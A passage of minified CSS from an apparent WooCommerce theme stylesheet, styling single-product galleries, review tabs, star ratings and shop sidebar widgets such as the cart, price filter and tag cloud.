20px}div.woocommerce>.single-product .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:8px 0 24px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist{list-style:none}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:60px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 80px}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text div[itemprop=description]{padding:0;margin:0 0 15px;border:0}div.woocommerce>.single-product .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:5px 0 0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond{margin-top:15px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .comment-reply-title{margin:0 0 10px}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond p{margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars{overflow:hidden}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:inline-block;color:transparent;font-size:0;margin:0}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a:before{position:relative;display:inline-block;vertical-align:middle;font-family:ElegantIcons;content:"\e031";font-size:12px;line-height:1;letter-spacing:2px;color:grey;overflow:hidden;z-index:-1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .woocommerce-tabs #reviews .comment-respond .stars a.active:after{position:absolute;right:0;bottom:7px;display:block;font-family:ElegantIcons;font-size:12px;line-height:1;letter-spacing:2px;color:grey;content:"\e033\e033\e033\e033\e033";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}div.woocommerce>.single-product .related.products,div.woocommerce>.single-product .upsells.products{margin:30px 0 0}div.woocommerce>.single-product .related.products>h2,div.woocommerce>.single-product .upsells.products>h2{display:block;margin:38px 0 70px}div.woocommerce>.single-product .related.products .product .mkdf-pl-text-wrapper,div.woocommerce>.single-product .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}@media only screen and (min-width:769px){.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images figure{width:100%;margin:0;overflow:hidden}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:120px;width:calc(100% - 120px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){position:absolute;top:0;left:0;width:100px;padding:0 0 20px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a{height:100%}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child) a img{height:100%}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){height:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(3n){top:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(4n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(5n){top:calc(150% + 30px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(6n){top:calc(200% + 40px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(7n){top:calc(250% + 50px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(8n){top:calc(300% + 60px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:nth-child(9n){top:calc(350% + 70px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){height:calc(33.33333% + 6.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(3n){top:calc(33.33333% + 6.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(4n){top:calc(66.66667% + 13.33333px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(5n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(6n){top:calc(133.33333% + 26.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(7n){top:calc(166.66667% + 33.33333px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(8n){top:calc(200% + 40px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:nth-child(9n){top:calc(233.33333% + 46.66667px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){height:calc(25% + 5px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(2n){top:calc(0% + 0px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(3n){top:calc(25% + 5px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(4n){top:calc(50% + 10px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(5n){top:calc(75% + 15px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(6n){top:calc(100% + 20px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(7n){top:calc(125% + 25px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(8n){top:calc(150% + 30px)}.mkdf-woo-single-page.mkdf-woo-single-thumb-on-left-side .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:nth-child(9n){top:calc(175% + 35px)}}.mkdf-woo-single-page .product{position:relative;display:inline-block;width:100%;vertical-align:middle;float:none;margin:0 0 50px}.mkdf-woo-single-page .mkdf-single-product-content{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;clear:both;margin:0 0 20px}.mkdf-woo-single-page .mkdf-single-product-content .images{position:relative;display:inline-block;vertical-align:middle;width:50%;margin:0;padding:0 46px 0 0;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images figure{position:relative;display:inline-block;vertical-align:top;margin:0 -15px}.mkdf-woo-single-page .mkdf-single-product-content .images figure a{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .mkdf-single-product-content .images figure a img{position:relative;width:100%;display:block;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__trigger{position:absolute;top:10px;right:39px;width:30px;height:30px;line-height:30px;text-align:center;z-index:10}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image{position:relative;display:inline-block;vertical-align:top;margin:0;padding:0 15px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image:first-child{left:15px;width:calc(100% - 30px);padding:0}.mkdf-woo-single-page .mkdf-single-product-content .images .woocommerce-product-gallery__image .zoomImg{cursor:crosshair}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--with-images .woocommerce-product-gallery__image:not(:first-child){float:left;padding-top:30px}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-2 .woocommerce-product-gallery__image:not(:first-child){width:50%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-3 .woocommerce-product-gallery__image:not(:first-child){width:33.33333%}.mkdf-woo-single-page .mkdf-single-product-content .images.woocommerce-product-gallery--columns-4 .woocommerce-product-gallery__image:not(:first-child){width:25%}.mkdf-woo-single-page .mkdf-single-product-summary{position:relative;display:inline-block;vertical-align:middle;width:50%;padding:5.7% 0 0 14px;float:left;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-single-product-title{display:block;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .price{position:relative;display:block;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:24px;line-height:1.25em;line-height:1;color:#000;margin:9px 0 11px}.mkdf-woo-single-page .mkdf-single-product-summary .price *{font-size:inherit;line-height:inherit}.mkdf-woo-single-page .mkdf-single-product-summary .price del{margin:0 8px 0 0}@media only screen and (max-width:1024px){.mkdf-woo-single-page .mkdf-single-product-summary .price del{margin:0 4px 0 0}}.mkdf-woo-single-page .mkdf-single-product-summary .price ins{text-decoration:none}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating{position:relative;display:inline-block;width:100%;vertical-align:middle;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;line-height:1;margin:22px 0 3px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating .star-rating{margin-bottom:2px;font-size:16px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a.woocommerce-review-link{color:grey;margin-left:26px}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-rating a.woocommerce-review-link:hover{color:#000}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .woocommerce-product-details__short-description p{margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta{margin:36px 0 50px}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span{display:block;text-transform:uppercase;margin:17px 0;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span.mkdf-product-meta-title{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em;margin:0 0 25px}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span .sku{color:grey}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a{color:grey}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover{color:#ed1d24}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:hover:after{color:grey}.mkdf-woo-single-page .mkdf-single-product-summary .product_meta>span a:not(:last-child):after{content:'';color:green;position:relative;display:inline-block;margin:0 15px;width:10px;height:1px;top:-1px;vertical-align:middle;background-color:currentColor}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>*{display:table-cell;vertical-align:top}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-woo-social-share-holder>span{padding:0 9px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary p.stock.in-stock,.mkdf-woo-single-page .mkdf-single-product-summary p.stock.out-of-stock{color:#000;font-weight:700;margin:18px 0 0;text-transform:uppercase}.mkdf-woo-single-page .mkdf-single-product-summary form.cart{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:32px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary .mkdf-quantity-buttons{margin:0 37px 0 0}.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button{opacity:0}.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button.mkdf-visible{opacity:1}@media only screen and (max-width:680px){.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button.mkdf-visible{margin-top:40px}}.mkdf-woo-single-page .mkdf-single-product-summary button.single_add_to_cart_button.button:hover{color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px}.mkdf-woo-single-page .woocommerce-tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:32px 0 0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs{position:relative;display:inline-block;width:100%;vertical-align:middle;list-style:none;margin:0;padding:0;clear:both}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li{position:relative;display:inline-block;vertical-align:middle;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li a{position:relative;display:inline-block;vertical-align:top;padding:0 69px 0 0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li:last-child a{padding:0}.mkdf-woo-single-page .woocommerce-tabs ul.tabs>li.active a{color:#ed1d24}.mkdf-woo-single-page .woocommerce-tabs .entry-content{position:relative;display:inline-block;width:100%;vertical-align:middle}.mkdf-woo-single-page .woocommerce-tabs .entry-content>h2{display:none}.mkdf-woo-single-page .woocommerce-tabs .entry-content>p{margin:15px 0 20px}.mkdf-woo-single-page .woocommerce-tabs table{margin:13px 0 20px}.mkdf-woo-single-page .woocommerce-tabs table th,.mkdf-woo-single-page .woocommerce-tabs table tr{border:0}.mkdf-woo-single-page .woocommerce-tabs table td,.mkdf-woo-single-page .woocommerce-tabs table th{padding:3px 0;vertical-align:middle;text-align:left}.mkdf-woo-single-page .woocommerce-tabs table td p,.mkdf-woo-single-page .woocommerce-tabs table th p{margin:0}.mkdf-woo-single-page .woocommerce-tabs table tr{display:block}.mkdf-woo-single-page .woocommerce-tabs table tr:not(:last-child){margin-bottom:11px}.mkdf-woo-single-page .woocommerce-tabs table th{color:#000;width:1%;padding:0 10px 0 0;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em}.mkdf-woo-single-page .woocommerce-tabs table td{width:99%;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:grey}.mkdf-woo-single-page .woocommerce-tabs #reviews{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:18px 0 20px}.mkdf-woo-single-page .woocommerce-tabs #reviews h2{font-size:18px;line-height:24px;margin:0 0 24px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist{list-style:none}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li{margin:0 0 15px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist li:last-child{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container{position:relative;display:inline-block;width:100%;vertical-align:middle;margin-bottom:20px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:left;width:120px}@media only screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment_container img{float:none}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0 0 0 151px;margin-top:-11px}@media only screen and (max-width:680px){.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text{padding:0;margin-top:-3px}}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text p .woocommerce-review__author{font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .description{margin-top:10px}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating span{font-size:0}.mkdf-woo-single-page .woocommerce-tabs #reviews ol.commentlist .comment-text .star-rating span:before{font-size:10px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond{margin-top:15px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .comment-reply-title{display:inline-block;margin:0 0 20px;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:18px;line-height:1em}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form{font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#000}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond form .comment-form-rating{margin-bottom:25px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p{margin:0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p.comment-form-comment label{display:block;margin-bottom:15px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p #wp-comment-cookies-consent{position:relative;top:2px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond p .submit{margin-top:48px}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars>span{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;margin:10px 0}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars.selected a.active:before{content:""}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars.selected a.active~a:before{content:""}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars.selected a:not(.active):before{content:""}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a{position:relative;display:block;color:transparent;margin:0;font-size:0;line-height:1}.mkdf-woo-single-page .woocommerce-tabs #reviews .comment-respond .stars a:before{content:""}.mkdf-woo-single-page .related.products,.mkdf-woo-single-page .upsells.products{margin:30px 0 0}.mkdf-woo-single-page .related.products>h2,.mkdf-woo-single-page .upsells.products>h2{display:block;margin:74px 0 70px}@media only screen and (min-width:1025px){.mkdf-woo-single-page .related.products .product .mkdf-pl-text-wrapper,.mkdf-woo-single-page .upsells.products .product .mkdf-pl-text-wrapper{margin-bottom:0}}.widget.woocommerce{clear:both}.widget.woocommerce.widget_layered_nav ul,.widget.woocommerce.widget_layered_nav_filters ul,.widget.woocommerce.widget_product_categories ul,.widget.woocommerce.widget_products ul,.widget.woocommerce.widget_rating_filter ul,.widget.woocommerce.widget_recent_reviews ul,.widget.woocommerce.widget_recently_viewed_products ul,.widget.woocommerce.widget_shopping_cart ul,.widget.woocommerce.widget_top_rated_products ul{padding:0;margin:0;list-style:none}.widget.woocommerce.widget_layered_nav ul li,.widget.woocommerce.widget_layered_nav_filters ul li,.widget.woocommerce.widget_product_categories ul li,.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_rating_filter ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_shopping_cart ul li,.widget.woocommerce.widget_top_rated_products ul li{position:relative;display:inline-block;width:100%;vertical-align:middle;padding:0;margin:0 0 14px;clear:both}.widget.woocommerce.widget_layered_nav ul li:last-child,.widget.woocommerce.widget_layered_nav_filters ul li:last-child,.widget.woocommerce.widget_product_categories ul li:last-child,.widget.woocommerce.widget_products ul li:last-child,.widget.woocommerce.widget_rating_filter ul li:last-child,.widget.woocommerce.widget_recent_reviews ul li:last-child,.widget.woocommerce.widget_recently_viewed_products ul li:last-child,.widget.woocommerce.widget_shopping_cart ul li:last-child,.widget.woocommerce.widget_top_rated_products ul li:last-child{margin:0}.widget.woocommerce.widget_layered_nav ul li ul,.widget.woocommerce.widget_layered_nav_filters ul li ul,.widget.woocommerce.widget_product_categories ul li ul,.widget.woocommerce.widget_products ul li ul,.widget.woocommerce.widget_rating_filter ul li ul,.widget.woocommerce.widget_recent_reviews ul li ul,.widget.woocommerce.widget_recently_viewed_products ul li ul,.widget.woocommerce.widget_shopping_cart ul li ul,.widget.woocommerce.widget_top_rated_products ul li ul{margin:14px 0 0 10px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li img{display:block;max-width:84px;margin:0 70% 13px 0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove{position:absolute;top:0;right:0;font-size:0;line-height:1}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul li .remove:after{position:relative;display:block;padding:0 3px;font-family:Ionicons;content:"\f404";font-size:30px;line-height:25px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation{position:relative;display:inline-block;width:100%;vertical-align:middle}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>*{display:inline-block;vertical-align:middle;margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .variation>* p{margin:0}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .total{margin:17px 0 13px}.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content .buttons{margin:10px 0 0}.widget.woocommerce.widget_layered_nav .mkdf-widget-title{margin:0 0 17px}.widget.woocommerce.widget_layered_nav ul li{margin:2px 0}.widget.woocommerce.widget_layered_nav ul li.chosen a{color:#ed1d24}.widget.woocommerce.widget_layered_nav_filters .mkdf-widget-title{margin:0 0 17px}.widget.woocommerce.widget_price_filter .mkdf-widget-title{margin:0 0 31px}.widget.woocommerce.widget_price_filter form{margin-top:30px}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content{position:relative;height:2px;background-color:#e3e3e3}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle{position:absolute;top:-3px;height:8px;width:8px;border-radius:0;background-color:#ed1d24;margin:0 0 0 -1px;cursor:pointer;outline:medium none;z-index:2}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-handle:last-child{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.widget.woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content .ui-slider-range{position:absolute;display:block;height:100%;background-color:#ed1d24;z-index:1}.widget.woocommerce.widget_price_filter .price_slider_amount{margin:16px 0 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}.widget.woocommerce.widget_price_filter .price_slider_amount .price_label{font-style:normal;font-family:Rajdhani,sans-serif;font-weight:700;letter-spacing:.025em;text-transform:uppercase;color:#000;font-size:16px;line-height:1.5em;letter-spacing:.1em;margin-bottom:34px}.widget.woocommerce.widget_price_filter .price_slider_amount .button{-ms-flex-item-align:start;align-self:flex-start;opacity:0}.widget.woocommerce.widget_price_filter .price_slider_amount .button.mkdf-visible{opacity:1}.widget.woocommerce.widget_price_filter .price_slider_amount .button:hover{color:#fff;background-color:#ed1d24;border:1px solid #ed1d24;border-radius:2px}.widget.woocommerce.widget_product_categories .mkdf-widget-title{margin:0 0 23px}.widget.woocommerce.widget_product_categories ul li{margin:7px 0}.widget.woocommerce.widget_product_categories ul li ul{margin:0 0 0 10px}.widget.woocommerce.widget_products .mkdf-widget-title,.widget.woocommerce.widget_recent_reviews .mkdf-widget-title,.widget.woocommerce.widget_recently_viewed_products .mkdf-widget-title,.widget.woocommerce.widget_top_rated_products .mkdf-widget-title{margin:0 0 29px}.widget.woocommerce.widget_products ul li,.widget.woocommerce.widget_recent_reviews ul li,.widget.woocommerce.widget_recently_viewed_products ul li,.widget.woocommerce.widget_top_rated_products ul li{min-height:110px}.widget.woocommerce.widget_products ul li a img,.widget.woocommerce.widget_recent_reviews ul li a img,.widget.woocommerce.widget_recently_viewed_products ul li a img,.widget.woocommerce.widget_top_rated_products ul li a img{position:absolute;top:0;left:0;width:100%;max-width:85px}.widget.woocommerce.widget_products ul li a span,.widget.woocommerce.widget_recent_reviews ul li a span,.widget.woocommerce.widget_recently_viewed_products ul li a span,.widget.woocommerce.widget_top_rated_products ul li a span{position:relative;display:block;padding:0 0 0 102px;line-height:20px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.woocommerce.widget_products ul li>:not(a),.widget.woocommerce.widget_recent_reviews ul li>:not(a),.widget.woocommerce.widget_recently_viewed_products ul li>:not(a),.widget.woocommerce.widget_top_rated_products ul li>:not(a){margin:0 0 0 102px;line-height:20px}.widget.woocommerce.widget_products ul li .star-rating,.widget.woocommerce.widget_recent_reviews ul li .star-rating,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating,.widget.woocommerce.widget_top_rated_products ul li .star-rating{position:relative}.widget.woocommerce.widget_products ul li .star-rating span,.widget.woocommerce.widget_recent_reviews ul li .star-rating span,.widget.woocommerce.widget_recently_viewed_products ul li .star-rating span,.widget.woocommerce.widget_top_rated_products ul li .star-rating span{max-width:100px}.widget.woocommerce.widget_products ul li del,.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li del,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li del,.widget.woocommerce.widget_top_rated_products ul li ins{display:block}.widget.woocommerce.widget_products ul li del span,.widget.woocommerce.widget_products ul li ins span,.widget.woocommerce.widget_recent_reviews ul li del span,.widget.woocommerce.widget_recent_reviews ul li ins span,.widget.woocommerce.widget_recently_viewed_products ul li del span,.widget.woocommerce.widget_recently_viewed_products ul li ins span,.widget.woocommerce.widget_top_rated_products ul li del span,.widget.woocommerce.widget_top_rated_products ul li ins span{color:inherit}.widget.woocommerce.widget_products ul li ins,.widget.woocommerce.widget_recent_reviews ul li ins,.widget.woocommerce.widget_recently_viewed_products ul li ins,.widget.woocommerce.widget_top_rated_products ul li ins{text-decoration:none}.widget.woocommerce.widget_products ul li .product-title,.widget.woocommerce.widget_recently_viewed_products ul li .product-title,.widget.woocommerce.widget_top_rated_products ul li .product-title{color:inherit}.widget.woocommerce.widget_products ul li .amount,.widget.woocommerce.widget_recently_viewed_products ul li .amount,.widget.woocommerce.widget_top_rated_products ul li .amount{color:#000}.widget.woocommerce.widget_recently_viewed_products ul li del,.widget.woocommerce.widget_recently_viewed_products ul li>.amount{display:block;margin-top:10px}.widget.woocommerce.widget_recent_reviews ul li .star-rating{margin-top:7px;margin-bottom:10px}.widget.woocommerce.widget_recent_reviews a{display:block;padding:0 0 0 102px}.widget.woocommerce.widget_recent_reviews .reviewer{display:inline-block;vertical-align:middle;width:auto;clear:both}.widget.woocommerce.widget_top_rated_products ul li .star-rating{margin-top:10px;margin-bottom:12px}.widget.woocommerce.widget_top_rated_products ul li .amount{display:block}.widget.woocommerce.widget_product_tag_cloud .tagcloud a{position:relative;display:inline-block;vertical-align:middle;font-family:inherit;background-color:transparent;font-family:Heebo,sans-serif;line-height:1.1em;font-weight:500;text-transform:uppercase;color:#ed1d24;font-size:11px;letter-spacing:.075em;color:#000;font-size:11px!important}.widget.woocommerce.widget_product_tag_cloud .tagcloud a:not(:last-child):after{content:'';position:relative;display:inline-block;margin:0 15px;width:10px;height:1px;top:-1px;vertical-align:middle;background-color:currentColor;color:#000}.widget.woocommerce.widget_product_tag_cloud .tagcloud 